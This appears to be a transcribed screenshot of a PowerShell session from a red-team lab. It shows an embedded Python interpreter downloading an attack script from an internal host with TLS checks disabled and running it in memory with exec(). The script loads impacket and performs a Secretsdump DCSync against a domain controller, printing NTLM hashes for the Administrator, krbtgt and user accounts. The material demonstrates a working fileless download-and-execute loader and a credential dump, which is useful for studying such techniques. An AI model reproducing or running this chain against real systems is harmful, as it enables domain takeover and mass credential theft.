 Windows PowerShell
PS C:\Users\snovvcrash.NIGHTCITY\Desktop\Tools\python-embed> .\python.exe
Python 3.10.8 (tags/v3.10.8:aaaf517, Oct 11 2022, 16:50:30) [MSC v.1933 64 bit (AMD64)] on win32
>>> import ssl
>>> import urllib.request
>>> from base64 import b64encode
>>> context = ssl.SSLContext(ssl.PROTOCOL_TLS_CLIENT)
>>> context.check_hostname = False
>>> context.verify_mode = ssl.CERT_NONE
>>> request = urllib.request.Request('https://192.168.1.80/pwn.py')
>>> auth = b64encode(bytes('attacker:Passw0rd1!', 'ascii')).decode()
>>> request.add_header('Authorization', f'Basic {auth}')
>>> payload = urllib.request.urlopen(request, context=context).read()
>>> exec(payload)
[*] Downloading and unpacking module: Cryptodome
[*] Downloading and importing module in memory: setuptools
[*] Downloading and importing module in memory: pkg_resources
[*] Downloading and importing module in memory: jaraco
[*] Downloading and importing module in memory: _distutils_hack
[*] Downloading and importing module in memory: distutils
[*] Downloading and importing module in memory: cffi
[*] Downloading and importing module in memory: configparser
[*] Downloading and importing module in memory: future
[*] Downloading and importing module in memory: chardet
[*] Downloading and importing module in memory: flask
[*] Downloading and importing module in memory: ldap3
[*] Downloading and importing module in memory: ldapdomaindump
[*] Downloading and importing module in memory: pyasn1
[*] Downloading and importing module in memory: OpenSSL
[*] Downloading and importing module in memory: pyreadline
[*] Downloading and importing module in memory: six
[*] Downloading and importing module in memory: markupsafe
[*] Downloading and importing module in memory: werkzeug
[*] Downloading and importing module in memory: jinja2
[*] Downloading and importing module in memory: click
[*] Downloading and importing module in memory: itsdangerous
[*] Downloading and importing module in memory: dns
[*] Downloading and importing module in memory: impacket
[+] Hooks installed!
[*] Executing Secretsdump on PRIDE.nightcity.net as user a.smasher
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Администратор:500:aad3b435b51404eeaad3b435b51404ee:583746a5e8e1dce2477d155f3047764c:::
Гость:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ba722e684d449e08fa5315a568ebba58:::
nightcity.net\david:1103:aad3b435b51404eeaad3b435b51404ee:e410b3b5517ff7af7580d9a932a97a1c:::
nightcity.net\lucy:1104:aad3b435b51404eeaad3b435b51404ee:5bf7aee981722f1806e315c456febad4:::
nightcity.net\maine:1105:aad3b435b51404eeaad3b435b51404ee:19289dda09fa39bad040e0a220048075:::
nightcity.net\dorio:1106:aad3b435b51404eeaad3b435b51404ee:a1f79b3009d6314ca37646bc177eba09:::
nightcity.net\kiwi:1107:aad3b435b51404eeaad3b435b51404ee:5dd8163ae2532f144332758895bf2932:::
nightcity.net\pilar:1108:aad3b435b51404eeaad3b435b51404ee:e3a4fe733c651f1644cbb00217247464:::
nightcity.net\rebecca:1109:aad3b435b51404eeaad3b435b51404ee:13477d17ac828354aebc5895c202cc2b:::
nightcity.net\falco:1110:aad3b435b51404eeaad3b435b51404ee:687b2d26f041f065398b8aa483dcf705:::
nightcity.net\g.martinez:1111:aad3b435b51404eeaad3b435b51404ee:1061ac2ebf333d9eb48fc67698ac7eea:::
nightcity.net\faraday:1112:aad3b435b51404eeaad3b435b51404ee:30715861d3ae640e87193fb79513f29f:::
nightcity.net\a.smasher:1113:aad3b435b51404eeaad3b435b51404ee:013f4801ed47398e953a596f01a93d45:::
nightcity.net\douglas:1114:aad3b435b51404eeaad3b435b51404ee:f87375396b247e7dd0347a3100fae5fa:::
nightcity.net\evans:1115:aad3b435b51404eeaad3b435b51404ee:7f96399b98511ce864483858d21029eb:::